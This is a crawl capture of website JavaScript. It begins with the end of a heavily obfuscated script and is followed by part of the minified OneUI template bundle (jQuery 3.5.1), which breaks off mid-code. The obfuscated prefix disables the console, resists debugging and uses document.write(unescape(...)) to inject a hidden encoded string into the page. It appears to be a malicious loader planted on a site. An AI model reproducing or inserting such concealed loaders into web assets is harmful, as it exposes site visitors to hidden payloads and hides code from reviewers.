p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/javascript
request_url: https://www.savanahat.com/assets/js/oneui.core.min.js
body_size: 86534
content:
/*!
 * OneUI - v4.7.0
 * @author pixelcave - https://pixelcave.com
 * Copyright (c) 2020
 */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(x,e){"use strict";function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,a=t.slice,m=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,r=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,s=v.toString,c=s.call(Object),y={},b=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},T=x.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,r,o=(n=n||T).createElement("script");if(o.text=e,t)for(i in u)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",C=function(e,t){return new C.fn.init(e,t)};function h(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!b(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:f,constructor:C,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(n){return this.pushStack(C.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||b(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,s[t]=C.extend(c,o,i)):void 0!==i&&(s[t]=i));return s},C.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e)||(t=i(e))&&("function"!=typeof(n=v.call(t,"constructor")&&t.constructor)||s.call(n)!==c))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(h(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(h(Object(e))?C.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:r.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!=s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(h(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return m(s)},guid:1,support:y}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320))}function r(){E()}var e,d,_,o,s,p,h,g,w,l,c,E,x,a,T,m,u,v,y,C="sizzle"+ +new Date,b=n.document,S=0,i=0,A=le(),k=le(),O=le(),N=le(),D=function(e,t){return e===t&&(c=!0),0},j={}.hasOwnProperty,t=[],L=t.pop,I=t.push,M=t.push,R=t.slice,P=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",W="(?:\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+H+"*("+W+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+W+"))|)"+H+"*\\]",B=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(H+"+","g"),$=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),V=new RegExp("^"+H+"*,"+H+"*"),U=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),Q=new RegExp(H+"|>"),Y=new RegExp(B),X=new RegExp("^"+W+"$"),G={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,ee=/^[^{]+\{\s*\[native \w/,te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+H+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{M.apply(t=R.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(e){M={apply:t.length?function(e,t){I.apply(e,R.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,n,i){var r,o,s,a,l,c,u,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&(E(t),t=t||x,T)){if(11!==h&&(l=te.exec(e)))if(r=l[1]){if(9===h){if(!(s=t.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(f&&(s=f.getElementById(r))&&y(t,s)&&s.id===r)return n.push(s),n}else{if(l[2])return M.apply(n,t.getElementsByTagName(e)),n;if((r=l[3])&&d.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(r)),n}if(d.qsa&&!N[e+" "]&&(!m||!m.test(e))&&(1!==h||"object"!==t.nodeName.toLowerCase())){if(u=e,f=t,1===h&&(Q.test(e)||U.test(e))){for((f=ne.test(e)&&ge(t.parentNode)||t)===t&&d.scope||((a=t.getAttribute("id"))?a=a.replace(re,oe):t.setAttribute("id",a=C)),o=(c=p(e)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ve(c[o]);u=c.join(",")}try{return M.apply(n,f.querySelectorAll(u)),n}catch(t){N(e,!0)}finally{a===C&&t.removeAttribute("id")}}}return g(e.replace($,"$1"),t,n,i)}function le(){var i=[];return function e(t,n){return i.push(t+" ")>_.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function ce(e){return e[C]=!0,e}function ue(e){var t=x.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)_.attrHandle[n[i]]=t}function he(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pe(s){return ce(function(o){return o=+o,ce(function(e,t){for(var n,i=s([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in d=ae.support={},s=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!K.test(t||n&&n.nodeName||"HTML")},E=ae.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:b;return i!=x&&9===i.nodeType&&i.documentElement&&(a=(x=i).documentElement,T=!s(x),b!=x&&(n=x.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",r,!1):n.attachEvent&&n.attachEvent("onunload",r)),d.scope=ue(function(e){return a.appendChild(e).appendChild(x.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ue(function(e){return e.appendChild(x.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=ee.test(x.getElementsByClassName),d.getById=ue(function(e){return a.appendChild(e).id=C,!x.getElementsByName||!x.getElementsByName(C).length}),d.getById?(_.filter.ID=function(e){var t=e.replace(ie,f);return function(e){return e.getAttribute("id")===t}},_.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n=t.getElementById(e);return n?[n]:[]}}):(_.filter.ID=function(e){var n=e.replace(ie,f);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},_.find.ID=function(e,t){if(void 0!==t.getElementById&&T){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),_.find.TAG=d.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},_.find.CLASS=d.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&T)return t.getElementsByClassName(e)},u=[],m=[],(d.qsa=ee.test(x.querySelectorAll))&&(ue(function(e){var t;a.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+H+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+H+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+C+"-]").length||m.push("~="),(t=x.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+H+"*name"+H+"*="+H+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=x.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+H+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(d.matchesSelector=ee.test(v=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ue(function(e){d.disconnectedMatch=v.call(e,"*"),v.call(e,"[s!='']:x"),u.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),u=u.length&&new RegExp(u.join("|")),t=ee.test(a.compareDocumentPosition),y=t||ee.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==x||e.ownerDocument==b&&y(b,e)?-1:t==x||t.ownerDocument==b&&y(b,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==x?-1:t==x?1:r?-1:o?1:l?P(l,e)-P(l,t):0;if(r===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?he(s[i],a[i]):s[i]==b?-1:a[i]==b?1:0}),x},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(E(e),d.matchesSelector&&T&&!N[t+" "]&&(!u||!u.test(t))&&(!m||!m.test(t)))try{var n=v.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<ae(t,x,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=x&&E(e),y(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=x&&E(e);var n=_.attrHandle[t.toLowerCase()],i=n&&j.call(_.attrHandle,t.toLowerCase())?n(e,t,!T):void 0;return void 0!==i?i:d.attributes||!T?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(c=!d.detectDuplicates,l=!d.sortStable&&e.slice(0),e.sort(D),c){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},o=ae.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(_=ae.selectors={cacheLength:50,createPseudo:ce,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,f),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=p(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=A[e+" "];return t||(t=new RegExp("(^|"+H+")"+e+"("+H+"|$)"))&&A(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ae.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(z," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(p,e,t,g,m){var v="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===g&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,s,a,l,c=v!=y?"nextSibling":"previousSibling",u=e.parentNode,f=b&&e.nodeName.toLowerCase(),h=!n&&!b,d=!1;if(u){if(v){for(;c;){for(s=e;s=s[c];)if(b?s.nodeName.toLowerCase()===f:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?u.firstChild:u.lastChild],y&&h){for(d=(a=(i=(r=(o=(s=u)[C]||(s[C]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]||[])[0]===S&&i[1])&&i[2],s=a&&u.childNodes[a];s=++a&&s&&s[c]||(d=a=0)||l.pop();)if(1===s.nodeType&&++d&&s===e){r[p]=[S,a,d];break}}else if(h&&(d=a=(i=(r=(o=(s=e)[C]||(s[C]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]||[])[0]===S&&i[1]),!1===d)for(;(s=++a&&s&&s[c]||(d=a=0)||l.pop())&&((b?s.nodeName.toLowerCase()!==f:1!==s.nodeType)||!++d||(h&&((r=(o=s[C]||(s[C]={}))[s.uniqueID]||(o[s.uniqueID]={}))[p]=[S,d]),s!==e)););return(d-=m)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,s=_.pseudos[e]||_.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],_.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,t){for(var n,i=s(e,o),r=i.length;r--;)e[n=P(e,i[r])]=!(t[n]=i[r])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ce(function(e){var i=[],r=[],a=h(e.replace($,"$1"));return a[C]?ce(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:ce(function(t){return function(e){return 0<ae(t,e).length}}),contains:ce(function(t){return t=t.replace(ie,f),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ce(function(n){return X.test(n||"")||ae.error("unsupported lang: "+n),n=n.replace(ie,f).toLowerCase(),function(e){var t;do{if(t=T?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!_.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe(function(){return[0]}),last:pe(function(e,t){return[t-1]}),eq:pe(function(e,t,n){return[n<0?n+t:n]}),even:pe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:pe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:pe(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:pe(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=_.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})_.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function me(){}function ve(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(a,e,t){var l=e.dir,c=e.next,u=c||l,f=t&&"parentNode"===u,h=i++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||f)return a(e,t,n);return!1}:function(e,t,n){var i,r,o,s=[S,h];if(n){for(;e=e[l];)if((1===e.nodeType||f)&&a(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||f)if(r=(o=e[C]||(e[C]={}))[e.uniqueID]||(o[e.uniqueID]={}),c&&c===e.nodeName.toLowerCase())e=e[l]||e;else{if((i=r[u])&&i[0]===S&&i[1]===h)return s[2]=i[2];if((r[u]=s)[2]=a(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function _e(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),c&&t.push(a)));return s}function we(e){for(var r,t,n,i=e.length,o=_.relative[e[0].type],s=o||_.relative[" "],a=o?1:0,l=ye(function(e){return e===r},s,!0),c=ye(function(e){return-1<P(r,e)},s,!0),u=[function(e,t,n){var i=!o&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n);return r=null,i}];a<i;a++)if(t=_.relative[e[a].type])u=[ye(be(u),t)];else{if((t=_.filter[e[a].type].apply(null,e[a].matches))[C]){for(n=++a;n<i&&!_.relative[e[n].type];n++);return function e(d,p,g,m,v,t){return m&&!m[C]&&(m=e(m)),v&&!v[C]&&(v=e(v,t)),ce(function(e,t,n,i){var r,o,s,a=[],l=[],c=t.length,u=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?u:_e(u,a,d,n,i),h=g?v||(e?d:c||m)?[]:t:f;if(g&&g(f,h,n,i),m)for(r=_e(h,l),m(r,[],n,i),o=r.length;o--;)(s=r[o])&&(h[l[o]]=!(f[l[o]]=s));if(e){if(v||d){if(v){for(r=[],o=h.length;o--;)(s=h[o])&&r.push(f[o]=s);v(null,h=[],r,i)}for(o=h.length;o--;)(s=h[o])&&-1<(r=v?P(e,s):a[o])&&(e[r]=!(t[r]=s))}}else h=_e(h===t?h.splice(c,h.length):h),v?v(null,t,h,i):M.apply(t,h)})}(1<a&&be(u),1<a&&ve(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace($,"$1"),t,a<n&&we(e.slice(a,n)),n<i&&we(e=e.slice(n)),n<i&&ve(e))}u.push(t)}return be(u)}return me.prototype=_.filters=_.pseudos,_.setFilters=new me,p=ae.tokenize=function(e,t){var n,i,r,o,s,a,l,c=k[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],l=_.preFilter;s;){for(o in n&&!(i=V.exec(s))||(i&&(s=s.slice(i[0].length)||s),a.push(r=[])),n=!1,(i=U.exec(s))&&(n=i.shift(),r.push({value:n,type:i[0].replace($," ")}),s=s.slice(n.length)),_.filter)!(i=G[o].exec(s))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):k(e,a).slice(0)},h=ae.compile=function(e,t){var n,m,v,y,b,i,r=[],o=[],s=O[e+" 